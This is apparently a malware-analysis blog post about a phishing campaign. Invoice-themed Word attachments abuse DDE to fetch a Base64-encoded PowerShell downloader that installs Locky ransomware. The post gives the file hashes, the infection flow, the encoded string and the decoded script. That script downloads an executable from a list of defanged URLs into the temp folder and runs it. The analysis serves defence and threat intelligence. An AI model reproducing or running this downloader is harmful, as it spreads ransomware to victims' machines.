This is one of the ongoing campaigns (started last night) using the DDE ‘feature’, serving Locky as a payload.
Flow:
Phish > Doc attachment > DDE code > download Base64 encoded string > execute decoded commands > payload > execute
Email:
Subject: Emailed Invoice - *
Attachment: l_123456.doc-
Downloader:
FileName: I_099292.doc
MD5: 0910541c2ac975a49a28d7a939e48cd3
SHA1: 0f3448bd32ddf76f6b23c8f1937e71770bb0663a
SHA256: 3fa85101873d1c3447594c309ea1e324beb578843e1fab7c05189830d2def126
DDE Flow:
1. Open the doc

2. This msg pops up:
3. Nothing on the first page:
4. Scroll to the end:
5. This is the DDE code:
6. Toggle code:
This downloader was found to be serving Locky.
The above DDE code reaches out and grabs the string from arkberg-design*fi, which is Base64 encoded:
*DQAKACQAdQByAGwAcwAgAD0AIAAiAGgAdAB0AHAAOgAvAC8AcwBoAGEAbQBhAG4AaQBjAC0AZQB4AHQAcgBhAGMAdABzAC4AYgBpAHoALwBlAHUAcgBnAGYAOAAzADcAbwByACIALAAiAGgAdAB0AHAAOgAvAC8AYwBlAG4AdAByAGEAbABiAGEAcAB0AGkAcwB0AGMAaAB1AHIAYwBoAG4AagAuAG8AcgBnAC8AZQB1AHIAZwBmADgAMwA3AG8AcgAiACwAIgAiACwAIgBoAHQAdABwADoALwAvAGMAbwBuAHgAaQBiAGkAdAAuAGMAbwBtAC8AZQB1AHIAZwBmADgAMwA3AG8AcgAiAA0ACgBmAG8AcgBlAGEAYwBoACgAJAB1AHIAbAAgAGkAbgAgACQAdQByAGwAcwApAHsADQAKAFQA*cgB5AA0ACgB7AA0ACgAJAFcAcgBpAHQAZQAtAEgAbwBzAHQAIA*AkAHUAcgBsAAkADQAKAAkAJABmAHAAIAA9ACAAIgAkAGUAbgB2ADoAdABlAG0AcABcAHIAZQBrAGEAawB2AGEAMwAyAC4AZQB4AGUAIgAJAA0ACgAJAFcAcgBpAHQAZQAtAEgAbwBzAHQAIAAkAGYAcAANAAoACQAkAHcAYwAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AA0ACgAJACQAdwBjAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAkAHUAcgBsACwAIAAkAGYAcAApAA0ACgAJAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAkAGYAcAANAAoACQBiAHIAZQBhAGsADQAKAH0ADQAKAEMAYQB0AGMAaAANAAoAewANAAoAIAAgACAAVwByAGkAdABlAC0ASABvAHMAdAAgACQAXwAuAEUAeABjAGUAcAB0AGkAbwBuAC4ATQBlAHMAcwBhAGcAZQANAAoAfQANAAoADQAKAAkADQAKAH0ADQAKAA==*
Decoded:
$urls = "hxxp://shamanic-extracts.biz/ eurgf837or","hxxp://centralbaptistchurchnj.org/ eurgf837or","","hxxp://conxibit.com/ eurgf837or"
foreach($url in $urls){
Try
{
Write-Host $url
$fp = "$env:temp\rekakva32.exe"
Write-Host $fp
$wc = New-Object System.Net.WebClient
$wc.DownloadFile($url, $fp)
Start-Process $fp
break
}
Catch
{
Write-Host $_.Exception.Message
}
}
The payload is Locky.
:)